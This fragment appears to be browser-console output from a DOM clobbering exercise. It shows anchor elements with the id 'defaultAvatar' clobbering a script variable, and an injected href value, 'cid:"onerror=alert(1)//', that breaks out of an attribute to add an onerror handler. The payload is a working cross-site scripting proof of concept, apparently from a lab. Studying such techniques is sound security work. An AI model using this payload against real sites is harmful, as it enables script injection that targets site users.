 defaultAvatar
HTMLCollection(4) [a#defaultAvatar, a#defaultAvatar, a#defaultAvatar,
a#defaultAvatar, defaultAvatar: a#defaultAvatar, avatarr: a#defaultAvatar,
avatar: a#defaultAvatar] i
0: a#defaultAvatar
1: a#defaultAvatar
2: a#defaultAvatar
3: a#defaultAvatar
avatar: a#defaultAvatar
avatarr: a#defaultAvatar
defaultAvatar: a#defaultAvatar
length: 4
[[Prototype]]: HTMLCollection
defaultAvatar.avatar
<a href="cid:"onerror=alert(1)//" name="avatar" id="defaultAvatar"></a>
defaultAvatar.avatar.toString()
'cid:"onerror=alert(1)//'